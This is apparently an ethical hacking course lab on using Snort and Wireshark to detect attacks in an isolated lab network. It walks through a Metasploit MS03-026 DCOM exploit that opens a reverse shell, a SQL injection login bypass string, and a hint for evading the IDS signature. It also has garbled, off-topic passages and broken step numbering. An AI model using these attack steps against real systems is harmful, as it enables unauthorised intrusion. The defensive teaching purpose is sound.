



ETHICAL HACKING LAB SERIES

Lab 18: Intrusion Detection

Certified Ethical Hacking Domain: Evading IDS, Firewalls, and Honeypots

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Introduction

In this lab, students will disable a computer's services so they become inoperable.

This lab includes the following tasks:

- 1. Introduction to Snort
- 2. Analyzing Internal Network Traffic with Snort
- 3. Analyzing External Network Traffic with Snort

Domain: Evading IDS, Firewalls, and Honeypots

Passwords help to secure systems running Linux and UNIX operating systems. If an attacker is able to get the root password on a Linux or UNIX system, they will be able to take complete control of that device. The protection of the root password is critical.

Wireshark – A protocol analyzer that reads binary capture files. Wireshark will also allow you to capture network traffic and runs on Windows, Linux, and on Mac OS X.

Snort – Snort, is an Intrusion Detection System (IDS), that can be used to analyze and capture traffic. By using signatures, Snort can provide information about activity within a capture file. Snort can be downloaded from www.snort.org and is a free commercial tool. Sourcefire, a Columbia, Maryland based company, maintains and develops Snort.

tcpdump – A Linux/UNIX program that allows you to capture network traffic. The tcpdump program comes installed on many Linux distributions by default.

Sniffer – A Sniffer is used to capture network traffic on a Network. Software programs like tcpdump, Wireshark, and Network Miner can be used to sniff traffic.

PCAP File – Programs that can sniff network traffic like tcpdump, Wireshark, and Network Miner allow you to save the network capture to a PCAP file format. In order to read the PCAP format, you need a tool like Wireshark or Network Miner.

Pod Topology




Figure 1: ESXi Network Topology

Lab Settings

The information in the table below will be needed in order to complete the lab. The task sections below provide details on the use of this information.

Virtual Machine	IP Address Account (if needed)		Password (if needed)
Internal Backtrack 5	192.168.1.50	root	toor
External Backtrack 5	216.6.1.100	root	toor
External Windows 7	216.5.1.200	student	password
Linux Sniffer	NO IP ADDRESS	root	toor

1 Introduction to Snort

Passwords help to secure systems running a remote operating system. If an attacker is able to get the administrator password on a remote system, they will be able to take complete control of that device. Companies need to have mechanisms in place to protect systems connected to the Internet from being exploited by remote attackers.

Keep in mind that **Linux commands are case sensitive**. The commands below must be entered exactly as shown.

1.1 Logging on to the Sniffer

The Linux distribution BackTrack is installed on the sniffer machine. BackTrack is a distribution used by security professionals for pentration testing and forensics.

Log into the Linux Sniffer with the username of root with the password of toor.
 Type the following command to initialize the GUI, Graphical User Environment: root@bt:~# startx

For security purposes, the password will not be displayed.

```
BackTrack 4 R2 Codename Nemesis bt tty1
bt login: root
Password:
Last login: Mon Dec 17 09:29:55 EST 2012 on tty1
BackTrack 4 R2 (CodeName Nemesis) Security Auditing
For more information visit: http://www.backtrack-linux.org/
root@bt:~# startx_
```

Figure 2: Logging on to the Sniffer

2. Open a **terminal** on the Linux system by clicking on the picture to the right of Firefox in the task bar in the bottom of the screen in BackTrack.



Figure 3: The Terminal Windows within BackTrack

After opening the terminal, you may want to adjust the size of the font.

3. To increase the font size within the terminal, click **Settings** from the Terminal menu bar, select **Font**, then **select Enlarge Font**. Repeat this step if necessary.




Figure 4: Increase the Font Size of the Terminal Windows

One of the nice features about some versions of BackTrack is that they do not automatically get assigned IP addresses though the use of DHCP, or Dynamic Host Configuration Protocol. The idea is to come on the network quietly, without being detected.

4. Only the loopback address, 127.0.0.1, is displayed when you type: root@bt:~# ifconfig

```
Session Edit View Bookmarks Settings Help

root@bt:~# ifconfig

lo Link encap:Local Loopback
    inet addr:127.0.0.1 Mask:255.0.0.0
    UP LOOPBACK RUNNING MTU:16436 Metric:1
    RX packets:0 errors:0 dropped:0 overruns:0 frame:0
    TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
    collisions:0 txqueuelen:0
    RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)

root@bt:~#

Shell
```

Figure 5: No IP address, other than the Loopback Address of 127.0.0.1, are Displayed

5. Type the following command to view all available interfaces on the system: root@bt:~#ifconfig -a

```
root@bt:~# ifconfig -a
         Link encap:Ethernet HWaddr 00:0c:29:31:4f:f2
eth0
          BROADCAST MULTICAST MTU:1500 Metric:1
         RX packets:0 errors:0 dropped:0 overruns:0 frame:0
         TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:1000
         RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
         Interrupt:19 Base address:0x2000
         Link encap:Ethernet Hwaddr 00:0c:29:31:4f:fc
eth1
         BROADCAST MULTICAST MTU:1500 Metric:1
         RX packets:0 errors:0 dropped:0 overruns:0 frame:0
         TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B) TX bytes:0 (0.0 B
         Interrupt:19 Base address:0x2080
         Link encap:Local Loopback
lο
         inet addr:127.0.0.1 Mask:255.0.0.0
          UP LOOPBACK RUNNING MTU:16436 Metric:1
         RX packets:0 errors:0 dropped:0 overruns:0 frame:0
         TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
```

Figure 6: All Available Interfaces on the System

A sniffer should be operating in promiscuous mode so it can see all network traffic. Two ways to ensure that a sniffer will capture all traffic on a network segment are:

- Connect the sniffer and other devices on the network to a hub
- Connect the sniffer to a switch's Switched Port Analyzer Network (SPAN) port.

In this lab, we will capture internal and external traffic with Snort and topdump.

Neither of the interfaces, eth0 or eth1, are assigned IP addresses on their respective networks. The reason the sniffer has two interfaces is that it is located on two networks.

The Windows Firewall also has 2 interfaces and is connected to both networks.




Figure 7: The Sniffer is Connected to Two Networks

6. To activate the first interface, type the following command: root@bt:~# ifconfig eth0 up

```
root@bt:~# ifconfig eth0 up
```

Figure 8: Activating the First Interface

7. To verify the first interface, type the following command: root@bt:~# ifconfig eth0

Figure 9: The First Interface is activated without an IP address

8. To activate the second interface, type the following command: root@bt:~# ifconfig eth1 up

```
root@bt:~# ifconfig eth1 up
```

Figure 10: Activating the Second Interface

 To verify the second interface, type the following command: root@bt:~# ifconfig eth1

Figure 11: The Second Interface is activated without an IP address

10. Type the following command to view several available switches for Snort: root@bt:~# snort

```
oot@bt:~# snort
           -*> Snort! <*-
          Version 2.8.5.2 (Build 121)
           By Martin Roesch & The Snort Team: http://www.snort.org/snort/snort-team
           Copyright (C) 1998-2009 Sourcefire, Inc., et al.
          Using PCRE version: 7.6 2008-01-28
USAGE: snort [-options] <filter options>
Options:
                   Set alert mode: fast, full, console, test or none (alert file alerts only)
        - A
                   "unsock" enables UNIX socket logging (experimental).
                   Log packets in tcpdump format (much faster!)
       -B <mask> Obfuscated IP addresses in alerts and packet dumps using CIDR mask
        -c <rules> Use Rules File <rules>
                   Print out payloads with character data only (no hex)
        - C
                   Dump the Application Layer
        - d
                   Run Snort in background (daemon) mode
        -D
                   Display the second layer header info
        -е
                   Turn off fflush() calls after binary log writes
```

Figure 12: The Available Options for Snort

An error message will be displayed because no options were set for Snort.

```
Uh, you need to tell me to do something...

ERROR: Fatal Error, Quitting..
```

Figure 13: Snort error

The version of Snort is displayed directly after the snort command is typed.

You may need to scroll up to the top of the terminal screen to see the version information.

13. You can type the following command to determine the version of Snort:

```
root@bt:~# snort -V
```

Figure 14: The Version of Snort

11. To find the location of the Snort binary file on the file system, type the following: root@bt:~# which snort

```
root@bt:~# which snort
/usr/local/bin/snort
```

Figure 15: The location of the Snort file

Snort is in the bin directory, which means that it can be typed from any directory.

12. To view the files associated with the Snort program, type the following: root@bt:~# Is /etc/snort

```
root@bt:~# ls /etc/snort/
classification.config database.conf reference.config sid-msg.map snort.conf.bak snort.debian.conf unicode.map
community-sid-msg.map gen-msg.map rules snort.conf snort.conf~ threshold.conf
```

Figure 16: Viewing the Snort Configuration Files

13. Finally, to view the list of Snort rules, type the following in the terminal: root@bt:~# Is /etc/snort/rules

root@bt:∼# ls /etc/snort/rules	/			A
attack-responses.rules	community-nntp.rules	deleted.rules	netbios.rules	sql.rules
backdoor.rules	community-oracle.rules	dns.rules	nntp.rules	telnet.rules
bad-traffic.rules	community-policy.rules	dos.rules	oracle.rules	tftp.rules
chat.rules	community-sip.rules	experimental.rules	other-ids.rules	virus.rules
community-bot.rules	community-smtp.rules	exploit.rules	p2p.rules	web-attacks.rules
community-deleted.rules	community-sql-injection.rules	finger.rules	policy.rules	web-cgi.rules
community-dos.rules	community-virus.rules	ftp.rules	pop2.rules	web-client.rules
community-exploit.rules	community-web-attacks.rules	icmp-info.rules	pop3.rules	web-coldfusion.rules
community-ftp.rules	community-web-cgi.rules	icmp.rules	porn.rules	web-frontpage.rules
community-game.rules	community-web-client.rules	imap.rules	rpc.rules	web-iis.rules
community-icmp.rules	community-web-dos.rules	info.rules	rservices.rules	web-misc.rules
community-imap.rules	community-web-iis.rules	local.rules	scan.rules	web-php.rules
community-inappropriate.rules	community-web-misc.rules	misc.rules	shellcode.rules	x11.rules
community-mail-client.rules	community-web-php.rules	multimedia.rules	smtp.rules	NA CO
community-misc.rules	ddos.rules	mysql.rules	snmp.rules	1 K VY

Figure 17: The Rules for Snort

14. To view a specific rule, type the following command in the terminal (for example, we will view telnet.rules):

root@bt:~# cat /etc/snort/rules/telnet.rules

Snort rules may contain offensive language and words, please be cautious and view at your own discretion.

```
root@bt:-# cat /etc/snort/rules/telnet.rules
# Copyright 2001-2005 Sourcefire, Inc. All Rights Reserved
#
# This file may contain proprietary rules that were created, tested and
# certified by Sourcefire, Inc. (the "VRT Certified Rules") as well as
# rules that were created by Sourcefire and other third parties and
# distributed under the GNU General Public License (the "GPL Rules"). The
# VRT Certified Rules contained in this file are the property of
# Sourcefire, Inc. Copyright 2005 Sourcefire, Inc. All Rights Reserved.
# The GPL Rules created by Sourcefire, Inc. are the property of
# Sourcefire, Inc. Copyright 2002-2005 Sourcefire, Inc. All Rights
# Reserved. All other GPL Rules are owned and copyrighted by their
# respective owners (please see www.snort.org/contributors for a list of
# owners and their respective copyrights). In order to determine what
# rules are VRT Certified Rules or GPL Rules, please refer to the VRT
# Certified Rules License Agreement.
#
# $Id: telnet.rules,v 1.35.2.4.2.5 2005/06/29 15:35:04 mwatchinski Exp $
# TELNET RULES
# These signatures are based on various telnet exploits and unpassword
# protected accounts.
#
# These signatures are based on various telnet exploits and unpassword
# protected accounts.
```

Figure 18: Viewing a Snort Rule

In sniffing mode, Snort can be used to dump output to the screen or a log file. We will dump the output to the screen so we can view internal and external communication.

15. To test the sniffer using Snort on the internal interface, type the following: root@bt:~# snort -v -i eth0

Figure 19: Capturing with Snort

16. Log on to the *Internal* **BackTrack 5** Linux system and open a terminal by clicking on the picture to the right of the word **System** in the task bar in the top of the screen.




Figure 20: The Terminal Windows within BackTrack

After you click on the shortcut to the terminal, the terminal window will appear below.




Figure 21: The BackTrack Terminal will appear

17. Type the following command to ping the Internal SQL server 4 times. root@bt:~# ping 192.168.1.100 -c 4

```
root@bt:~# ping 192.168.1.100 -c 4
PING 192.168.1.100 (192.168.1.100) 56(84) bytes of data.
64 bytes from 192.168.1.100: icmp_seq=1 ttl=128 time=0.461 ms
64 bytes from 192.168.1.100: icmp_seq=2 ttl=128 time=0.206 ms
64 bytes from 192.168.1.100: icmp_seq=3 ttl=128 time=0.248 ms
64 bytes from 192.168.1.100: icmp_seq=4 ttl=128 time=0.254 ms
64 bytes from 192.168.1.100: icmp_seq=4 ttl=128 time=0.254 ms
65 creation of the content of the
```

Figure 22: Pinging the SQL Server

18. Return to the **Linux Sniffer** machine. You will see echo and echo replies between the machines with the IP addresses of 192.168.1.50 and 192.168.1.100 in Snort.

Note: You may also see other broadcast traffic.

```
Not Using PCAP FRAMES
02/09-20:45:57.288424 192.168.1.50 -> 192.168.1.100
ICMP TTL:64 TOS:0x0 ID:0 IpLen:20 DgmLen:84 DF
                    Seq:1 ECH0
Type:8 Code:0 ID:61704
02/09-20:45:57.288498 192.168.1.100 -> 192.168.1.50
ICMP TTL:128 TOS:0x0 ID:38665 IpLen:20 DgmLen:84 DF
Type:0 Code:0 ID:61704 Seq:1 ECH0 REPLY
02/09-20:45:58.287752 192.168.1.50 -> 192.168.1.100
ICMP TTL:64 TOS:0x0 ID:0 IpLen:20 DgmLen:84 DF
Type:8 Code:0 ID:61704 Seq:2 ECH0
02/09-20:45:58.287846 192.168.1.100 -> 192.168.1.50
ICMP TTL:128 TOS:0x0 ID:38666 IpLen:20 DgmLen:84 DF
Type:0 Code:0 ID:61704 Seq:2 ECHO REPLY
 +=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=
```

Figure 23: Snort Output Directed to the Screen

19. After the packets are displayed, hit **CTRL+C** to stop the Snort program.

```
ICMP:
                         (10.526%)
  TCPdisc: 0
                         (0.000%)
  UDPdisc: 0
                         (0.000%)
  ICMPdis: 0
                         (0.000\%)
     FRAG:
            0
                         (0.000%)
   FRAG 6:
            0
                          (0.000%)
      ARP: 0
                          (0.000%)
    EAPOL: 0
                         (0.000%)
  ETHLOOP: 0
                         (0.000%)
       IPX: 0
                         (0.000%)
    OTHER: 6
                          (7.895%)
  DISCARD: 0
                         (0.000%)
InvChkSum:
                         (0.000%)
   S5 G 1:
S5 G 2:
            0
                         (0.000%)
            0
                         (0.000%)
    Total: 76
Action Stats:
ALERTS: 0
_OGGED: 0
PASSED: 0
Snort exiting
root@bt:~#
```

Figure 24: Summary of the Snort Output

Summary statistics about protocols captured will be provided by Snort.

20. To test the sniffer using Snort on the internal interface, type the following: root@bt:~# snort -v -i eth1

Figure 25: Snort is Capturing on Interface 1

21. Log on to the *External* **BackTrack 5** Linux system and open a terminal by clicking on the picture to the right of the word **System** in the task bar in the top of the screen.



Figure 26: The Terminal Windows within BackTrack

After you click on the shortcut to the terminal, the terminal window will appear below.



Figure 27: The BackTrack Terminal will appear

22. Type the following command to ping the External Firewall 4 times.

```
root@bt:~# ping 216.1.1.1 -c 4
```

```
root@bt:~# ping 216.1.1.1 -c 4
PING 216.1.1.1 (216.1.1.1) 56(84) bytes of data.
64 bytes from 216.1.1.1: icmp_seq=1 ttl=128 time=0.596 ms
64 bytes from 216.1.1.1: icmp_seq=2 ttl=128 time=0.271 ms
64 bytes from 216.1.1.1: icmp_seq=3 ttl=128 time=0.276 ms
64 bytes from 216.1.1.1: icmp_seq=4 ttl=128 time=0.577 ms
--- 216.1.1.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3001ms
rtt min/avg/max/mdev = 0.271/0.430/0.596/0.156 ms
```

Figure 28: Pinging the Firewall

23. Return to the Linux Sniffer. You will see echo and echo replies between the machines with the IP addresses of 216.1.1.1 and 216.6.1.100. Note: You may also see other broadcast traffic.

```
02/10-10:16:26.955559 216.1.1.1 -> 216.6.1.100
ICMP TTL:128 TOS:0x0 ID:736 IpLen:20 DgmLen:84 DF
Type:0 Code:0 ID:53005 Seq:1 ECHO REPLY
02/10-10:16:27.956540 216.6.1.100 -> 216.1.1.1
ICMP TTL:64 TOS:0x0 ID:0 IpLen:20 DgmLen:84 DF
Type:8 Code:0 ID:53005
                    Seq:2 ECH0
02/10-10:16:27.956633 216.1.1.1 -> 216.6.1.100
ICMP TTL:128 TOS:0x0 ID:737 IpLen:20 DgmLen:84 DF
Type:0 Code:0 ID:53005 Seq:2 ECH0 REPLY
02/10-10:16:28.955619 216.6.1.100 -> 216.1.1.1
ICMP TTL:64 TOS:0x0 ID:0 IpLen:20 DgmLen:84 DF
Type:8 Code:0 ID:53005
                    Seq:3 ECH0
02/10-10:16:28.955704 216.1.1.1 -> 216.6.1.100
ICMP TTL:128 TOS:0x0 ID:738 IpLen:20 DgmLen:84 DF
Type:0 Code:0 ID:53005 Seq:3 ECHO REPLY
02/10-10:16:29.956624 216.6.1.100 -> 216.1.1.1
ICMP TTL:64 TOS:0x0 ID:0 IpLen:20 DgmLen:84 DF
            ID:53005
Гуре:8
     Code:0
                    Sea:4
                         ECH0
```

Figure 29: Snort Capture Sent to the Screen

24. After the packets are displayed, hit **CTRL+C** to stop the Snort program.




Figure 30: Summary of Snort Data

Summary statistics about protocols captured will be provided by Snort.

1.2 Conclusion

Snort is an Intrusion Detection System. Snort uses signatures, which are found in the rules files, to detect malicious activity on the network. You can run Snort in real time and send information to the terminal about traffic, as it appears on the network.

2 Analyzing Internal Network Traffic with Snort

Insiders are a huge threat to networks because their attacks take place inside of the firewall. For this reason, most internal networks are monitored. In this section, we will monitor the internal network while an attack is conducted and then review generated Snort alerts.

2.1 Logging Network Traffic

We will send the network traffic to a log file, which we will later analyze with Snort. In sniffing mode, Snort can be used to dump output to the screen or a log file. We will dump the output to the screen so we can view internal network communication.

 To start the sniffer using Snort on the internal interface, type the following: root@bt:~# snort -i eth0 -dev -l /root

A snort.log file will appear on the desktop.




Figure 31: Capturing on the First Interface and Logging to a File

Type the following command to launch Metasploit on *Internal* BackTrack 5 machine:

root@bt:~# msfconsole




Figure 32: Launching msfconsole

A random Metasploit banner will appear. The total number of exploits will be listed.




Figure 33: Random Metasploit Banner

3. Type the following command to use the DCOM Remote Procedure Call exploit: msf > use exploit/windows/dcerpc/ms03 026 dcom

```
msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) >
```

Figure 34: Using the Exploit

Notice that the color of the sub prompt has changed.

4. Type the following to find out information about the exploit: msf exploit(ms03_026_dcom) > info

```
msf exploit(ms03_026_dcom) > info
```

Figure 35: Getting Information about the Exploit

The information will reveal that this attack works against Windows 2003 Server. Since the attacker is an insider who works for the company, they already know that the target system is running Windows 2003. They could use BackTrack on the network by booting a machine to a Live CD/DVD or a BackTrack distribution installed to a thumbdrive.

```
msf
     exploit(ms03_026_dcom) > info
       Name: Microsoft RPC DCOM Interface Overflow
     Module: exploit/windows/dcerpc/ms03 026 dcom
    Version: 14774
   Platform:
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Great
Provided by:
  hdm <hdm@metasploit.com>
  spoonm <spoonm@no$email.com>
  cazz <bmc@shmoo.com>
Available targets:
  Id Name
      Windows NT SP3-6a/2000/XP/2003 Universal
Basic options:
                           Required
  Name
         Current Setting
                                     Description
  RHOST
                                     The target address
                           yes
  RPORT
         135
                           yes
                                     The target
                                                 port
```

Figure 36: Detailed Exploit Information

5. The attacker can verify that port 135 is open by typing the following in a new terminal window:

root@bt:~# nmap 192.168.1.100 -p 135

Figure 37: Scanning a Single Port with nmap

The port is open. Scanning a single port minimizes the chance for IDS detection.

6. Type the following command to set the Remote host to 192.168.1.100 msf exploit(ms03 026 dcom) > set RHOST 192.168.1.100

```
msf exploit(ms03_026_dcom) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
```

Figure 38: Setting the RHOST

 Type the following command to set the PAYLOAD to a Windows Command Shell: msf exploit(ms03_026_dcom) > set PAYLOAD windows/shell/reverse_tcp

```
msf exploit(ms03_026_dcom) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
```

Figure 39: Setting the PAYLOAD

8. Type the following command to set the Local host to 192.168.1.50: msf exploit(ms03_026_dcom) > set LHOST 192.168.1.50

```
msf exploit(ms03_026_dcom) > set LHOST 192.168.1.50
LHOST => 192.168.1.50
```

Figure 40: Setting the LHOST

 Type the following command to verify that all of the options are set correctly: msf exploit(ms03_026_dcom) > show options

```
msf exploit(ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03 026 dcom):
          Current Setting Required Description
   Name
         192.168.1.100
   RHOST
                                     The target address
                           yes
          135
                           yes
                                     The target port
Payload options (windows/shell/reverse tcp):
             Current Setting
                              Required Description
   Name
   EXITFUNC
                                        Exit technique: seh, thread, process, none
             thread
                                        The listen address
             192.168.1.50
   LHOST
             4444
```

Figure 41: Showing the Options

10. Type the following command to exploit the Windows Server victim machine: msf exploit(ms03 026 dcom) > exploit

```
msf exploit(ms03_026_dcom) > exploit

[*] Started reverse handler on 192.168.1.50:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.100[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.100[135] ...
[*] Sending exploit ...
[*] Sending stage (240 bytes) to 192.168.1.100

Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
```

Figure 42: Successful Exploitation

11. In the C: prompt connected to the victim machine, type the following to list files: C:\WINDOWS\system32>dir

```
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>dir
```

Figure 43: Dir Command

A large number of files and folders will be listed with the total at the bottom.



Figure 44: Listed Files and Folders

12. On the **Linux Sniffer** machine, hit **CTRL+C** to stop the Snort program.




Figure 45: Stopping Snort from Logging

- 13.
- 14. Type the following command in the terminal to analyze the capture file: root@bt:~# snort -I . -c /etc/snort/snort.conf -r
- 14. Add a space after the –r and drag the file from the desktop to the terminal window. When prompted, select **Paste**. Press **Enter**.




Figure 46: Dragging the Capture into the Terminal

15. Type the following command to analyze the alert file generated by Snort:

root@bt:~# kwrite alert




Figure 47: Viewing the Generated Alert File

The alert file is aware of the following items that took place on the internal network:

- The attack by 192.168.1.50 over port 135
- The Microsoft Command Shell sent to the Attacker from the Victim
- The Directory Listing done on the Victim's Machine

2.2 Conclusion

Snort can be used to capture network traffic. The network traffic can be sent to the Terminal or sent to a log file. After a capture file has been generated, that capture file can be analyzed with Snort. An alert file is generated when Snort examines the traffic.

3 Analyzing External Network Traffic with Snort

While internal threats like insiders are very real, the threats from attackers on the Internet are also very real. If an employee on the inside of a company's network is caught performing malicious actions on the network, they might get fired or face criminal prosecution. An attacker from the Internet may not have to face any recourse because they might live in an area in the world where they are out of your jurisdiction.

3.1 Using Wireshark

In this task, we will use Wireshark to capture the network traffic, and then analyze the PCAP file with Snort. Snort can analyze PCAP files for most sniffer programs.

 On the Linux Sniffer machine, type the following command to launch Wireshark: root@bt:~# wireshark



Figure 48: Typing Wireshark

2. Check the **Don't show the message again box** and click the **OK** button.




Figure 49: Wireshark Message

Before sniffing network traffic, we want to designate the External Interface.

3. Select **Capture** from the Wireshark Menu bar, and chose **Interfaces**.



Figure 50: Capture Sub-Menu

4. Locate **eth1** on the left side. Click the **Start** button on the right across from it.




Figure 51: Starting Wireshark on the External Interface

We will now disable JavaScript to perform SQL injection.

5. Log on to the **Windows 7** machine and open **Mozilla Firefox** by double-clicking the icon on the desktop. To disable JavaScript, select **Tools** from the Firefox menu bar and go down to **Options**. Click on the **Content** button. Uncheck **Enable JavaScript** then click **OK**.




Figure 52: Disable JavaScript

6. Open the XYZ Company page by going to 216.1.1.1 and attempt to perform SQL injection by typing the following in the username box:

JESSE' OR 1=1--

You can copy the above line from the sql.txt file on the Windows 7 desktop.



Figure 53: An SQL Injection Attempt

You should receive a message stating, Successful Login to CompanyXYZ Web Site.



Figure 54: Opening Firefox

7. Click the **Back** button to return to the 216.1.1.1 home page.



Figure 55: Returning to the Home Page

8. Clear any input that was in the username box by hitting the **Clear** button.



Figure 56: Clearing the Input in the Web Form

9. Double-click on the **sql.txt** file on the **Windows 7** desktop.



Figure 57: The SQL.TXT File

10. Highlight the fourth non-blank line in the sql.txt file. Select **Edit**, and then **Copy** from the menu.



Figure 58: Copying a Line of Text

11. Right-click in the **username** field and select **Paste**. Click the **Submit** button.



Figure 59: Inputting the Information into the Username Field

You should see a web page with the response displayed in the figure below:



Figure 60: Failed Login

12. Click the **Back** button to return to the 216.1.1.1 home page.



Figure 61: Returning to the Home Page

13. Go to the Public IP Address of XYZ Company by typing this URL in your browser: http://216.1.1.1/whoami.txt




Figure 62: Public Facing Website

14. On the Linux Sniffer machine, go to Capture from the Menu bar and select Stop.




Figure 63: Stopping the Capture

15. Go to File in the Wireshark Menu bar and select Save As.




Figure 64: Wireshark Save as

Name the file external. Set the Save in folder to root. Click Save.




Figure 65: Saving the File

17. Exit Wireshark by selecting **File** from the menu bar and selecting **Quit**.




Figure 66: Exiting Wireshark

Snort appends to the alert file, so we will remove it to avoid any confusion.

16. Type the following command in the terminal to remove the alert file. root@bt:~# rm alert



Figure 67: Remote the Alert File

17. Type the following command in the terminal to analyze the capture file:

root@bt:~# snort -I . -c /etc/snort/snort.conf -r external

```
root@bt:~# snort -l . -c /etc/snort/snort.conf -r external
```

Figure 68: Analyzing the Capture with Snort

18. Type the following command to analyze the alert file generated by Snort: root@bt:~# kwrite alert




Figure 69: Viewing the Generated Alert File

The alert file is aware of the following items that took place on the internal network:

- The SQL Injection attempt with 1=1
- The use of the stored procedure xp cmd shell

The SQL rule was looking for a signature 1=1, so 2=2 may have bypassed the IDS.

3.2 Conclusion

Wireshark can be used to capture network traffic. When using Wireshark, the interface needs to be designated. After a capture file has been generated, that capture file can be analyzed with Snort. An alert file is generated when Snort examines the traffic. You may need to clear the alert file if it has entries from a previous analysis attempt.

References

- 1. Wireshark: www.wireshark.org
- 2. Snort: www.snort.org
- 3. SQL Injection: http://www.veracode.com/security/sql-injection
- 4. Metasploit: www.metasploit.com